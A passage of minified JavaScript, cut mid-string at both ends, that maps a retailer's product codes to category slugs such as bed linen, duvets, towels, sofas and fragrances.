d-linen-sale",i.DLASD="bed-linen-sale",i.DLASE="bed-linen-sale",i.DLASK="bed-linen-sale",i.DLASS="bed-linen-sale",i.DLASX="bed-linen-sale",i.ADFVD="beds",i.ADFVE="beds",i.ADFVK="beds",i.ADFVX="beds",i.EDFVD="beds",i.EDFVE="beds",i.EDFVK="beds",i.EDFVX="beds",i.ADFWD="beds",i.ADFWE="beds",i.ADFWK="beds",i.ADFWX="beds",i.EDFWE="beds",i.EDFWK="beds",i.EDFWX="beds",i.EDFWD="beds",i.DLACR="cushions-bedspreads-and-throws",i.CDFCD="headboards",i.CDFCE="headboards",i.CDFCK="headboards",i.CDFCX="headboards",i.CDFID="headboards",i.CDFIE="headboards",i.CDFIK="headboards",i.CDFIX="headboards",i.CDFVD="headboards",i.CDFVE="headboards",i.CDFVK="headboards",i.CDFVX="headboards",i.CDFWD="headboards",i.CDFWE="headboards",i.CDFWK="headboards",i.CDFWX="headboards",i.DTFCD="sofas-and-armchairs",i.DTFCO="sofas-and-armchairs",i.DTFID="sofas-and-armchairs",i.DTFIO="sofas-and-armchairs",i.DTFVD="sofas-and-armchairs",i.DTFVO="sofas-and-armchairs",i.DTFWD="sofas-and-armchairs",i.DTFWO="sofas-and-armchairs",i.EZAPP="bed-linen",i.EZAPW="bed-linen",i.EZADD="bed-linen",i.EZADK="bed-linen",i.EZADS="bed-linen",i.EZADX="bed-linen",i.EZASD="bed-linen",i.EZASK="bed-linen",i.EZASS="bed-linen",i.EZASX="bed-linen",i.EZAFD="bed-linen",i.EZAFK="bed-linen",i.EZAFS="bed-linen",i.EZAFX="bed-linen",i.EZABD="bed-linen",i.EZABK="bed-linen",i.EZABS="bed-linen",i.EZABX="bed-linen",i.EIBMM="bath-mats",i.EABMM="bath-mats",i.EBBMM="bath-mats",i.EDBMM="bath-mats",i.EFBMM="bath-mats",i.ECBMM="bath-mats",i.EHBMM="bath-mats",i["ETF-10"]="towels",i["ETH-11"]="towels",i["ETS-12"]="towels",i.EYBTF="towels",i.EYBTH="towels",i.EYBTJ="towels",i.EYBTS="towels",i.EYBTT="towels",i["ETB-11"]="towels",i["ETB-22"]="towels",i.EIAED="duvets",i.EIADS="duvets",i.EIADX="duvets",i.EIADK="duvets",i.EEATN="cushions-bedspreads-and-throws",i.ETATN="cushions-bedspreads-and-throws",i.EEACR="bed-linen-sale",i.EEAPF="bed-linen-sale",i.EEAPP="bed-linen-sale",i.EEAPW="bed-linen-sale",i.EGUAX="little-white-company-home-sale";i.EGUAY="little-white-company-home-sale",i.APFNA="chairs-benches-and-stools",i.APFWH="chairs-benches-and-stools",i.DEFKB="beds",i.DVFDB="beds",i.EZATN="cushions-bedspreads-and-throws",i.EZACL="cushions-bedspreads-and-throws",i.EEAED="duvets",i.EEAEE="duvets",i.EEAEK="duvets",i.EEAES="duvets",i.EEAEX="duvets",i.EGAED="duvets",i.EGAEE="duvets",i.EGAEK="duvets",i.EGAES="duvets",i.EGAEX="duvets",i.EHAED="duvets",i.EHAEE="duvets",i.EHAEK="duvets",i.EHAES="duvets",i.EHAEX="duvets",i.EUAPP="pillows",i.EUAPW="pillows",i.ESAPF="pillows",i.ESAPP="pillows",i.ESAPW="pillows",i.FAAQD="cushions-bedspreads-and-throws",i.FAAQE="cushions-bedspreads-and-throws",i.FAAQG="cushions-bedspreads-and-throws",i.FAACL="cushions-bedspreads-and-throws",i.FAACR="cushions-bedspreads-and-throws",i.FASWA="little-white-company-clothing",i.FASWB="little-white-company-clothing",i.FASKA="girls-nightwear",i.FASKB="girls-nightwear",i.FIATN="cushions-bedspreads-and-throws",i.FIACL="cushions-bedspreads-and-throws",i.FIACM="cushions-bedspreads-and-throws",i.FBDBU="our-fragrances",i.FBDDF="our-fragrances",i.FBDGS="our-fragrances",i.FBDCN="our-fragrances",i.FBDVT="our-fragrances",i.FLAPF="bed-linen",i.FLAPH="bed-linen",i.FLAPT="bed-linen",i.FLADD="bed-linen",i.FLADK="bed-linen",i.FLADS="bed-linen",i.FLADX="bed-linen",i.FLDDI="our-fragrances",i.FLDL3="our-fragrances",i.FLDCN="our-fragrances",i.FLDDR="our-fragrances",i.FLDHM="our-fragrances",i.FLDCR="our-fragrances",i.FLDGE="our-fragrances",i.FLDLT="our-fragrances",i.FLDWA="our-fragrances",i.FLDBD="our-fragrances",i.FLDHN="our-fragrances",i.FLDLX="our-fragrances",i.FLDBH="our-fragrances",i.FLDBC="our-fragrances",i.FLDBU="our-fragrances",i.FLDSF="our-fragrances",i.FGDDI="our-fragrances",i.FGDCA="our-fragrances",i.FGDL3="our-fragrances",i.FGDDR="our-fragrances",i.FGDHM="our-fragrances",i.FGDBL="our-fragrances",i.FGDGE="our-fragrances",i.FGDHC="our-fragrances",i.FGDWA="our-fragrances",i.FGDBS="our-fragrances",i.FGDHD="our-fragrances",i.FGDLX="our-fragrances",i.FRCHG="clothing-sale",i.FRCFK="clothing-sale",i.GFUBA="childrens-bed-linen",i.GFUBB="childrens-bed-linen",i.GFUBC="childrens-bed-linen",i.GFUBD="childrens-bed-linen",i.GFUBE="childrens-bed-linen",i.GFUBF="childrens-bed-linen",i.GFUBG="childrens-bed-linen",i.GFUBH="childrens-bed-linen",i.GAAPP="bed-linen",i.GAADD="bed-linen",i.GAADK="bed-linen",i.GAADX="bed-linen",i.OAAPP="bed-linen",i.OAAPW="bed-linen",i.OAADD="bed-linen",i.OAADK="bed-linen",i.OAADS="bed-linen",i.OAADX="bed-linen",i[2]="gift-vouchers",i[3]="gift-vouchers",i[4]="gift-vouchers",i[5]="gift-vouchers",i[6]="gift-vouchers",i.GBTBA="little-white-company-clothing",i.GBTBB="little-white-company-clothing",i.GBTBC="little-white-company-clothing",i.RCUCG="childrens-bed-linen",i.RCUCP="childrens-bed-linen",i.RPUMO="childrens-bed-linen",i.RSUCG="childrens-bed-linen",i.RSUCP="childrens-bed-linen",i.RSUMO="childrens-bed-linen",i.RHUMO="childrens-bed-linen",i.ROUCG="childrens-bed-linen",i.ROUCP="childrens-bed-linen",i.GCUCG="childrens-bed-linen",i.GCUCP="childrens-bed-linen",i.GDUMO="childrens-bed-linen",i.GFUCG="childrens-bed-linen",i.GSUCG="childrens-bed-linen",i.GSUCP="childrens-bed-linen",i.GSUMO="childrens-bed-linen",i.GIUMO="childrens-bed-linen",i.RGUGB="childrens-bed-linen",i.RVUCG="childrens-bed-linen",i.RCUMO="childrens-bed-linen",i.RDUCG="childrens-bed-linen",i.RDUCP="childrens-bed-linen",i.RDUMO="childrens-bed-linen",i.RGUCP="childrens-bed-linen",i.RPUCG="childrens-bed-linen",i.RGUMO="childrens-bed-linen",i.RGUGA="childrens-bed-linen",i.PVSGA="girls-nightwear",i.PVSGB="girls-nightwear",i.GXAPP="pillows",i.GXAPW="pillows",i.GIAED="duvets",i.GIAEK="duvets",i.GIAES="duvets",i.GIAEX="duvets",i.GGAED="duvets",i.GGAEK="duvets",i.GGAES="duvets",i.GGAEX="duvets",i.GFAED="duvets",i.GFAEK="duvets",i.GFAES="duvets",i.GFAEX="duvets",i.GEAEC="duvets",i.GEAES="duvets",i.GHAES="duvets",i.GSAPC="pillows",i.GSAPP="pillows",i.GSAPW="pillows",i.GPUBA="childrens-bed-linen",i.GPUBB="childrens-bed-linen",i.GPUBC="childrens-bed-linen",i.GPUBD="childrens-bed-linen",i.GUFES="mattresses-and-divans",i.GUBTG="towels",i.GABTG="towels",i.HLATN="cushions-bedspreads-and-throws",i.HLACK="cushions-bedspreads-and-throws",i.HLACL="cushions-bedspreads-and-throws",i.HAFSO="sofas-and-armchairs",i.HSFDC="sofas-and-armchairs",i.HSFDL="sofas-and-armchairs",i.HSFDW="sofas-and-armchairs",i.HSFOW="sofas-and-armchairs",i.CFFRH="sofas-and-armchairs",i.HAFOA="sofas-and-armchairs",i.CDFRH="sofas-and-armchairs",i.HAFOI="sofas-and-armchairs",i.CDFRM="sofas-and-armchairs",i.HAFOJ="sofas-and-armchairs",i.CFFRM="sofas-and-armchairs",i.HAFOB="sofas-and-armchairs",i.CDFRV="sofas-and-armchairs",i.HAFOK="sofas-and-armchairs",i.CFFRV="sofas-and-armchairs",i.HAFOC="sofas-and-armchairs",i.CDFRW="sofas-and-armchairs",i.HAFOL="sofas-and-armchairs",i.CFFRW="sofas-and-armchairs",i.HAFOD="sofas-and-armchairs",i.LWFLG="rugs",i.LWFME="rugs",i.LWFSM="rugs",i.HAAQD="cushions-bedspreads-and-throws",i.HAAQE="cushions-bedspreads-and-throws",i.HAAQK="cushions-bedspreads-and-throws",i.HAAQS="cushions-bedspreads-and-throws",i.HAAQX="cushions-bedspreads-and-throws",i.HAACK="cushions-bedspreads-and-throws",i.HAACL="cushions-bedspreads-and-throws",i.HAATL="cushions-bedspreads-and-throws",i.HRATN="cushions-bedspreads-and-throws",i.HRACL="cushions-bedspreads-and-throws",i.HRACS="cushions-bedspreads-and-throws",i.HNAPH="bed-linen",i.HNAPT="bed-linen",i.HNAHJ="bed-linen",i.HNAPP="bed-linen",i.HNAPW="bed-linen",i.HNAPF="bed-linen",i.HNADD="bed-linen",i.HNADK="bed-linen",i.HNADS="bed-linen",i.HNADX="bed-linen",i.HNAFD="bed-linen",i.HNAFK="bed-linen",i.HNAFS="bed-linen",i.HNAFX="bed-linen",i.HEUCU="woodland-fairies",i.VNACR="bedroom-sale",i.HEAQD="cushions-bedspreads-and-throws",i.HEAQG="cushions-bedspreads-and-throws",i.HEAQS="cushions-bedspreads-and-throws",i.HEACL="cushions-bedspreads-and-throws",i.HEACR="cushions-bedspreads-and-throws",i.EHTSA="sleeping-bags",i.EHTSB="sleeping-bags",i.EHTSC="sleeping-bags",i.HITBB="little-white-company-clothing",i.HXAPP="bed-linen",i.HXAPW="bed-linen",i.HXADD="bed-linen",i.HXADK="bed-linen",i.HXADS="bed-linen",i.HXADX="bed-linen",i.HDADS="bed-linen-sale",i.HIAED="duvets",i.HIAEK="duvets",i.HIAES="duvets",i.HIAEX="duvets",i.HXAED="duvets",i.HXAEK="duvets",i.HXAES="duvets",i.HXAEX="duvets",i.HAAED="duvets",i.HAAEK="duvets",i.HAAES="duvets",i.HAAEX="duvets",i.HIAPP="bedroom-sale",i.HIAPW="bedroom-sale",i.HRAPP="bedroom-sale",i.HRAPW="bedroom-sale",i.HYTDA="bathtime",i.BETBR="bathtime",i.BUTBR="bathtime",i.TLTWA="childrens-bathtime",i.TLTWB="childrens-bathtime",i.BBTCA="childrens-bathtime",i.BGTCA="childrens-bathtime",i.BHTBT="childrens-bathtime",i.BHTPT="childrens-bathtime",i.HRBML="bath-mats",i.HRBMM="bath-mats",i.HIBML="bath-mats",i.HIBMM="bath-mats",i.HDBML="bath-mats",i.HDBMM="bath-mats",i.HRSRB="girls-nightwear",i.BLSHB="girls-nightwear",i.WHSHB="girls-nightwear",i.HYSBA="girls-nightwear",i.HYSPA="girls-nightwear",i.HRBTF="towels",i.HRBTH="towels",i.HRBTJ="towels",i.HRBTS="towels",i.HRBTT="towels",i.HPBTF="towels",i.HPBTH="towels",i.HPBTJ="towels",i.HPBTS="towels",i.HPBTT="towels",i.HQBTF="towels",i.HQBTH="towels",i.HQBTJ="towels",i.HQBTS="towels",i.HQBTT="towels",i.ILBML="bath-mats",i.ILBMM="bath-mats",i.ILBMQ="bath-mats",i.ILBMX="bath-mats",i.ISUAA="little-white-company-home-sale",i.ISUAD="little-white-company-home-sale",i.ISUAE="little-white-company-home-sale",i.ISUAN="little-white-company-home-sale",i.JSUBA="childrens-bed-linen",i.JSUBB="childrens-bed-linen",i.JSUBC="childrens-bed-linen",i.JUTFA="sleeping-bags",i.JUTFB="sleeping-bags",i.JUTFC="sleeping-bags",i.LTAPF="bed-linen",i.LTAPP="bed-linen",i.LTAPW="bed-linen",i.LTADD="bed-linen",i.LTADE="bed-linen",i.LTADK="bed-linen",i.LTADS="bed-linen",i.LTADX="bed-linen",i.LTASD="bed-linen",i.LTASE="bed-linen",i.LTASK="bed-linen",i.LTASS="bed-linen",i.LTASX="bed-linen",i.LTAFD="bed-linen",i.LTAFE="bed-linen",i.LTAFS="bed-linen",i.LNAFK="bed-linen",i.LNAFX="bed-linen",i.LTABD="bed-linen",i.LTABE="bed-linen",i.LTABK="bed-linen",i.LTABS="bed-linen",i.LTABX="bed-linen",i.HEFDB="mattresses-and-divans",i.HEFKG="mattresses-and-divans",i.HEFSG="mattresses-and-divans",i.HEFSK="mattresses-and-divans",i.LGABD="cushions-bedspreads-and-throws",i.LGABE="cushions-bedspreads-and-throws",i.LGABK="cushions-bedspreads-and-throws",i.LGABS="cushions-bedspreads-and-throws",i.LGABX="cushions-bedspreads-and-throws",i.LGACL="cushions-bedspreads-and-throws",i.LGACS="cushions-bedspreads-and-throws",i.LOFHA="ottomans",i.LOFCL="ottomans",i.LOFIM="ottomans",i.LOFIL="ottomans",i.LOFVE="ottomans",i.LOFVL="ottomans",i.LOFMW="ottomans",i.LOFWL="ottomans",i.SLFHA="chairs-benches-and-stools",i.SLFIM="chairs-benches-and-stools",i.SLFVE="chairs-benches-and-stools",i.SLFMW="chairs-benches-and-stools",i.LGSPA="boys-nightwear",i.LGSPB="boys-nightwear",i.LAAPH="bed-linen",i.LAAPT="bed-linen",i.LAADD="bed-linen",i.LAADK="bed-linen",i.LAADS="bed-linen",i.LAADX="bed-linen",i.LBAPH="bed-linen",i.LBAPF="bed-linen",i.LBAPW="bed-linen",i.LBADD="bed-linen",i.LBADK="bed-linen",i.LBADS="bed-linen",i.LBADX="bed-linen",i.LPAPF="bed-linen",i.LPAPP="bed-linen",i.LPAPW="bed-linen",i.LPADD="bed-linen",i.LPADK="bed-linen",i.LPADS="bed-linen",i.LPADX="bed-linen",i.LLACL="bedroom-sale",i.LLACM="bedroom-sale",i.LBDCA="our-fragrances",i.LBDL3="our-fragrances",i.LBDTL="our-fragrances",i.LBDDI="our-fragrances",i.LBDDR="our-fragrances",i.LBDHM="our-fragrances",i.LBDLH="our-fragrances",i.LBDMH="our-fragrances",i.LBDSW="our-fragrances",i.LBDHC="our-fragrances",i.LBDLT="our-fragrances",i.LBDSG="our-fragrances",i.LBDWA="our-fragrances",i.LBDBD="our-fragrances",i.LBDHN="our-fragrances",i.LBDLX="our-fragrances",i.LBDSB="our-fragrances",i.LIUBQ="lwc-home-aw16-main",i.LIUCB="childrens-bed-linen",i.LIUMB="childrens-bed-linen",i.LGAPC="bed-linen-sale",i.LGAPT="bed-linen-sale",i.LGAPF="bed-linen-sale",i.LGAPP="bed-linen-sale",i.LGAPW="bed-linen-sale",i.LGADS="bed-linen-sale",i.LNUAA="childrens-bed-linen",i.LNUAD="childrens-bed-linen",i.LNUAK="childrens-bed-linen",i.LNUAL="childrens-bed-linen",i.LOUCB="childrens-bed-linen",i.LOUMB="childrens-bed-linen",i.LNSPA="boys-nightwear",i.LNSPB="boys-nightwear",i.LNUDE="cushions-quilts-and-throws",i.LNUDF="cushions-quilts-and-throws",i.LSTRA="sleeping-bags",i.LSTRB="sleeping-bags",i.LSTRC="sleeping-bags",i.LFATN="cushions-bedspreads-and-throws",i.LFACM="cushions-bedspreads-and-throws",i.LFACL="cushions-bedspreads-and-throws",i.SPATN="cushions-bedspreads-and-throws",i.SPACK="cushions-bedspreads-and-throws",i.SPACL="cushions-bedspreads-and-throws",i.LPCBB="swimwear",i.LPCBT="swimwear",i.LFSPA="little-white-company-clothing",i.LFSPB="little-white-company-clothing",i.LUACR="bedroom-offers",i.LUTSA="little-white-company-clothing",i.LUTSB="little-white-company-clothing",i.LUTSC="little-white-company-clothing",i.LFTEA="sleeping-bags",i.LFTEB="sleeping-bags",i.LFTEC="sleeping-bags",i.LPTEA="sleeping-bags",i.LPTEB="sleeping-bags",i.LPTEC="sleeping-bags",i.YLAPP="pillows",i.YLAPW="pillows",i.LUATD="toppers-and-protectors",i.LUATE="toppers-and-protectors",i.LUATK="toppers-and-protectors",i.LUATS="toppers-and-protectors",i.LUATX="toppers-and-protectors",i.EIBTF="towels",i.EIBTH="towels",i.EIBTJ="towels",i.EIBTS="towels",i.EIBTT="towels",i.EABFC="towels",i.EABTH="towels",i.EABTJ="towels",i.EABTS="towels",i.EABTT="towels",i.EBBTF="towels",i.EBBTH="towels",i.EBBTJ="towels",i.EBBTS="towels",i.EBBTT="towels",i.EFBTF="towels",i.EFBTH="towels",i.EFBTJ="towels",i.EFBTS="towels",i.EFBTT="towels",i.ECBTF="towels",i.ECBTH="towels",i.ECBTJ="towels",i.ECBTS="towels",i.ECBTT="towels",i.EHBTJ="towels",i.EHBTF="towels",i.EHBTS="towels",i.EHBTH="towels",i.EHBTT="towels",i.LTBTH="towels",i.LTBTS="towels",i.LTBTJ="towels",i.LTBTT="towels",i.QCAPC="nursery",i.QCAPF="toppers-and-protectors",i.QCAPP="toppers-and-protectors",i.QCAPW="toppers-and-protectors",i.QCAMD="Toppers & Protectors",i.QCAME="Toppers & Protectors",i.QCAMK="Toppers & Protectors",i.QCAMS="Toppers & Protectors",i.QCAMX="Toppers & Protectors",i.WLATD="toppers-and-protectors",i.WLATK="toppers-and-protectors",i.WLATS="toppers-and-protectors",i.WLATX="toppers-and-protectors",i.LXACB="bedroom-sale",i.LXACK="bedroom-sale",i.LXACL="bedroom-sale",i.LXACR="bedroom-sale",i.LXATN="bedroom-sale",i.MDAPR="bed-linen",i.MDAPW="bed-linen",i.MDADD="bed-linen",i.MDADK="bed-linen",i.MDADS="bed-linen",i.MDADX="bed-linen",i.MNACK="cushions-bedspreads-and-throws",i.MNACL="cushions-bedspreads-and-throws",i.MNAQD="cushions-bedspreads-and-throws",i.MNAQG="cushions-bedspreads-and-throws",i.MNAQS="cushions-bedspreads-and-throws",i.MRAPW="bed-linen-sale",i.MRADX="bed-linen-sale",i.MRASD="bed-linen-sale",i.MASBA="little-white-company-clothing",i.MASBB="little-white-company-clothing",i.MKATN="cushions-bedspreads-and-throws",i.MMACB="bedroom-sale",i.MMACL="bedroom-sale",i.MMACR="bedroom-sale",i.MMABD="bedroom-sale",i.MMABE="bedroom-sale",i.MMABK="bedroom-sale",i.MMABS="bedroom-sale",i.MMABX="bedroom-sale",i.MAUFC="cushions-quilts-and-throws",i.MLTSA="the-little-white-company-offers",i.MLTSB="the-little-white-company-offers",i.MLTSC="the-little-white-company-offers",i.MXUBA="childrens-bed-linen",i.MXUBB="childrens-bed-linen",i.MXUBC="childrens-bed-linen",i.MYAPF="bed-linen",i.MYAPP="bed-linen",i.MYAPW="bed-linen",i.MYADE="bed-linen",i.MYADX="bed-linen",i.MYASD="bed-linen",i.MYASE="bed-linen",i.MYASK="bed-linen",i.MYASX="bed-linen",i.MXADD="bed-linen",i.MXADE="bed-linen",i.MXADK="bed-linen",i.MXADX="bed-linen",i.MXAPP="bed-linen",i.MXAPW="bed-linen",i.ELAPP="bed-linen",i.ELAPW="bed-linen",i.ELADD="bed-linen",i.ELADK="bed-linen",i.ELADS="bed-linen",i.ELADX="bed-linen",i.MCAPP="pillows",i.MDAPP="pillows",i.HFAPP="pillows",i.HFAPW="pillows",i.HBAPF="pillows",i.HBAPP="pillows",i.HBAPW="pillows",i.AMDHP="hampers",i.ALDHP="hampers",i.MCATD="toppers-and-protectors",i.MCATK="toppers-and-protectors",i.MCATS="toppers-and-protectors",i.MCATX="toppers-and-protectors",i.MFACB="bedroom-sale",i.MFACL="bedroom-sale",i.MFACP="bedroom-sale",i.MFACR="bedroom-sale",i.MFAQD="bedroom-sale",i.MFAQE="bedroom-sale",i.MFAQG="bedroom-sale",i.MICKL="clothing-sale",i.MSDDI="our-fragrances",i.MSDPO="our-fragrances",i.MSDCN="our-fragrances",i.MSDVT="our-fragrances",i.OUAPF="bed-linen",i.OUAPP="bed-linen",i.OUAPW="bed-linen",i.OUADD="bed-linen",i.OUADK="bed-linen",i.OUADS="bed-linen",i.OUADX="bed-linen",i.OUAFD="bed-linen",i.OUAFK="bed-linen",i.OUAFS="bed-linen",i.OUAFX="bed-linen",i.MTABD="cushions-bedspreads-and-throws",i.MTABE="cushions-bedspreads-and-throws",i.MTABK="cushions-bedspreads-and-throws",i.MTABS="cushions-bedspreads-and-throws",i.MTABX="cushions-bedspreads-and-throws",i.MTACK="cushions-bedspreads-and-throws",i.MTACL="cushions-bedspreads-and-throws",i.MOHWM="photo-frames",i.MOHFS="photo-frames",i.MOHWH="photo-frames",i.MWDCA="our-fragrances",i.MWDDI="our-fragrances",i.MWDCN="our-fragrances",i.CLVSS="mattresses-and-divans",i.FFAED="duvets",i.FFAEK="duvets",i.FFAES="duvets",i.FFAEX="duvets",i.FPADC="duvets",i.FDAED="duvets",i.FDAEK="duvets",i.FDAES="duvets",i.FDAEX="duvets",i.FTAED="duvets",i.FTAEK="duvets",i.FTAES="duvets",i.FTAEX="duvets",i.FPAPP="pillows",i.FPAPX="pillows",i.NHVHC="furniture-sale",i.NWACL="bedroom-sale",i.NWACK="bedroom-sale",i["NVBMB-01"]="bath-mats",i["NVBMB-02"]="bath-mats",i["NVBMB-03"]="bath-mats",i.NVBMS="bath-mats",i.NIDE1="our-fragrances",i.NIDEA="our-fragrances",i.NIDCB="our-fragrances",i.NIDCN="our-fragrances",i.NIDDI="our-fragrances",i.NGTSA="sleeping-bags",i.NGTSB="sleeping-bags",i.NGTSC="sleeping-bags",i.NMACK="cushions-bedspreads-and-throws",i.STFDB="furniture-offers",i.STFEM="furniture-offers",i.STFKG="furniture-offers",i.STFND="furniture-offers",i.STFSK="furniture-offers",i.NAUBA="cushions-quilts-and-throws",i.NRDCB="our-fragrances",i.NRDDI="our-fragrances",i.NRDCN="our-fragrances",i.NRDBB="our-fragrances",i.NRDE1="our-fragrances",i.NRDEA="our-fragrances",i.NOSSA="little-white-company-clothing",i.NOSSB="little-white-company-clothing",i.OTUAA="little-white-company-home-sale",i.OTUAD="little-white-company-home-sale",i.OTUAB="little-white-company-home-sale",i.OTUAE="little-white-company-home-sale",i.OGDTL="our-fragrances",i.OGDCA="our-fragrances",i.OGDDI="our-fragrances",i.OGDBM="our-fragrances",i.OGDL3="our-fragrances",i.OGDDR="our-fragrances",i.OGDHM="our-fragrances",i.PSFNS="sofas-and-armchairs",i.PSFLS="sofas-and-armchairs",i.PSFMS="sofas-and-armchairs",i.PSFFS="chairs-benches-and-stools",i.PMACK="bedroom-sale",i.PMACL="bedroom-sale",i.PMATN="bedroom-sale",i.PLDSA="our-fragrances",i.PLDDI="our-fragrances",i.PEFOR="sofas-and-armchairs",i.PEFOV="sofas-and-armchairs",i.PEFAH="sofas-and-armchairs",i.PEFBH="sofas-and-armchairs",i.PEFAM="sofas-and-armchairs",i.PEFBM="sofas-and-armchairs",i.PEFOS="sofas-and-armchairs",i.PEFOW="sofas-and-armchairs",i.PEFAV="sofas-and-armchairs",i.PEFBV="sofas-and-armchairs",i.PEFOT="sofas-and-armchairs",i.PEFOX="sofas-and-armchairs",i.PEFAW="sofas-and-armchairs",i.PEFBW="sofas-and-armchairs",i.PEFOU="sofas-and-armchairs",i.PEFOY="sofas-and-armchairs",i.PRAPH="bed-linen",i.PRAHJ="bed-linen",i.PRAPP="bed-linen",i.PRAPW="bed-linen",i.PRADD="bed-linen",i.PRADK="bed-linen",i.PRADS="bed-linen",i.PRADX="bed-linen",i.PRASD="bed-linen",i.PRASK="bed-linen",i.PRASS="bed-linen",i.PRASX="bed-linen",i.PRAPR="bedroom-offers",i.PEFRH="sofas-and-armchairs",i.PEFSH="sofas-and-armchairs",i.PEFHA="sofas-and-armchairs",i.PEFHB="sofas-and-armchairs",i.PEFOI="sofas-and-armchairs",i.PEFOM="sofas-and-armchairs",i.PEFOA="sofas-and-armchairs",i.PEFOE="sofas-and-armchairs",i.PEFMA="sofas-and-armchairs",i.PEFMT="sofas-and-armchairs",i.PEFOJ="sofas-and-armchairs",i.PEFOO="sofas-and-armchairs",i.PEFRM="sofas-and-armchairs",i.PEFSM="sofas-and-armchairs",i.PEFOB="sofas-and-armchairs",i.PEFOF="sofas-and-armchairs",i.PEFVE="sofas-and-armchairs",i.PEFVL="sofas-and-armchairs",i.PEFOK="sofas-and-armchairs",i.PEFOP="sofas-and-armchairs",i.PEFRV="sofas-and-armchairs",i.PEFSV="sofas-and-armchairs",i.PEFOC="sofas-and-armchairs",i.PEFOG="sofas-and-armchairs",i.PEFOL="sofas-and-armchairs",i.PEFOQ="sofas-and-armchairs",i.PEFME="sofas-and-armchairs",i.PEFML="sofas-and-armchairs",i.PEFOD="sofas-and-armchairs",i.PEFOH="sofas-and-armchairs",i.PEFRW="sofas-and-armchairs",i.PEFSW="sofas-and-armchairs",i.RGUBA="childrens-bed-linen",i.RGUBD="childrens-bed-linen",i.RGUBE="childrens-bed-linen",i.RGUBC="childrens-bed-linen",i.RGUBF="childrens-bed-linen",i.RGUBG="childrens-bed-linen",i.RGUBH="childrens-bed-linen",i.RGUBI="childrens-bed-linen",i.RGUBJ="childrens-bed-linen",i.PIFDB="beds",i.PIFKB="beds",i.PIFSB="beds",i.PIFXB="beds",i.PIAPF="bed-linen",i.PIAPP="bed-linen",i.PIAPW="bed-linen",i.PIADD="bed-linen",i.PIADE="bed-linen",i.PIADK="bed-linen",i.PIADX="bed-linen",i.PIASD="bed-linen",i.PIASE="bed-linen",i.PIASK="bed-linen",i.PIASX="bed-linen",i.PIAFD="bed-linen",i.PIAFE="bed-linen",i.PIAFK="bed-linen",i.PIAFX="bed-linen",i.PAABD="bed-linen",i.PAABE="bed-linen",i.PAABK="bed-linen",i.PAABX="bed-linen",i.PIAVD="valances",i.PIAVK="valances",i.PIAVX="valances",i.PITRA="little-white-company-clothing",i.PITRB="little-white-company-clothing",i.PITRC="little-white-company-clothing",i.PLUAA="little-white-company-home-sale",i.PLUAD="little-white-company-home-sale",i.PLUAE="little-white-company-home-sale",i.PGATD="toppers-and-protectors",i.PGATE="toppers-and-protectors",i.PGATK="toppers-and-protectors",i.PGATS="toppers-and-protectors",i.PGATX="toppers-and-protectors",i.PPCBB="swimwear",i.PPCBT="swimwear",i.PMDTL="our-fragrances",i.PMDCA="our-fragrances",i.PMDDI="our-fragrances",i.PMDBM="our-fragrances",i.PMDL3="our-fragrances",i.PMDDR="our-fragrances",i.PMDHM="our-fragrances",i.POSBA="boys-nightwear",i.POSBB="boys-nightwear",i["HPAED-05"]="bedroom-offers",i.HTAEK="bedroom-offers",i.HTAES="bedroom-offers",i.HTAEX="bedroom-offers",i.HTAED="bedroom-offers",i.HLAED="bedroom-offers",i.HLAEK="bedroom-offers",i.HLAES="bedroom-offers",i.HLAEX="bedroom-offers",i.HBAED="bedroom-offers",i.HBAEK="bedroom-offers",i.HBAES="bedroom-offers",i.HBAEX="bedroom-offers",i.PRSTA="little-white-company-clothing",i.PRSTB="little-white-company-clothing",i.PVSBA="boys-nightwear",i.PVSBB="boys-nightwear",i.PVFDB="beds",i.PVFKB="beds",i.PVFSB="beds",i.PVFXB="beds",i.PVAPF="bed-linen-sale",i.PVAPP="bed-linen-sale",i.PVAPW="bed-linen-sale",i.PVADD="bed-linen-sale",i.PVADE="bed-linen-sale",i.PVADK="bed-linen-sale",i.PVADX="bed-linen-sale";i.PVASD="bed-linen-sale",i.PVASE="bed-linen-sale",i.PVASK="bed-linen-sale",i.PVASX="bed-linen-sale",i.RESMA="boys-nightwear",i.RESMB="boys-nightwear",i.RESTA="girls-nightwear",i.RESTB="girls-nightwear",i.REBML="bath-mats",i.REBMM="bath-mats",i.ARFCD="beds",i.ARFCE="beds",i.ARFCK="beds",i.ARFCX="beds",i.BRFCD="beds",i.BRFCE="beds",i.BRFCK="beds",i.BRFCX="beds",i.XRFCC="furniture-stocked-made-to-order",i.XRFCD="furniture-stocked-made-to-order",i.XRFCA="furniture-stocked-made-to-order",i.XRFCB="furniture-stocked-made-to-order",i.XRFWC="furniture-stocked-made-to-order",i.XRFWD="furniture-stocked-made-to-order",i.XRFWA="furniture-stocked-made-to-order",i.XRFWB="furniture-stocked-made-to-order",i.ARFID="beds",i.ARFIE="beds",i.ARFIK="beds",i.ARFIX="beds",i.BRFID="beds",i.BRFIE="beds",i.BRFIK="beds",i.BRFIX="beds",i.RCADX="bed-linen-sale",i.RCASS="bed-linen-sale",i.ARFVD="beds",i.ARFVE="beds",i.ARFVK="beds",i.ARFVX="beds",i.BRFVD="beds",i.BRFVE="beds",i.BRFVK="beds",i.BRFVX="beds",i.ARFWD="beds",i.ARFWE="beds",i.ARFWK="beds",i.ARFWX="beds",i.BRFWD="beds",i.BRFWE="beds",i.BRFWK="beds",i.BRFWX="beds",i.ORFHA="ottomans",i.ORFCL="ottomans",i.CRFCD="headboards",i.CRFCE="headboards",i.CRFCK="headboards",i.CRFCX="headboards",i.DRFCD="headboards",i.DRFCE="headboards",i.DRFCK="headboards",i.DRFCX="headboards",i.CRFID="headboards",i.CRFIE="headboards",i.CRFIK="headboards",i.CRFIX="headboards",i.DRFID="headboards",i.DRFIE="headboards",i.DRFIK="headboards",i.DRFIX="headboards",i.CRFVD="headboards",i.CRFVE="headboards",i.CRFVK="headboards",i.CRFVX="headboards",i.DRFVD="headboards",i.DRFVE="headboards",i.DRFVK="headboards",i.DRFVX="headboards",i.CRFWD="headboards",i.CRFWE="headboards",i.CRFWK="headboards",i.CRFWX="headboards",i.DRFWD="headboards",i.DRFWE="headboards",i.DRFWK="headboards",i.DRFWX="headboards",i.ORFIM="ottomans",i.ORFIL="ottomans",i.XRFCO="furniture-stocked-made-to-order",i.XRFWO="furniture-stocked-made-to-order",i.RTFCB="sofas-and-armchairs",i.RTFCO="sofas-and-armchairs",i.RTFIB="sofas-and-armchairs",i.RTFIO="sofas-and-armchairs",i.RTFVB="sofas-and-armchairs",i.RTFVO="sofas-and-armchairs",i.RTFWB="sofas-and-armchairs",i.RTFWO="sofas-and-armchairs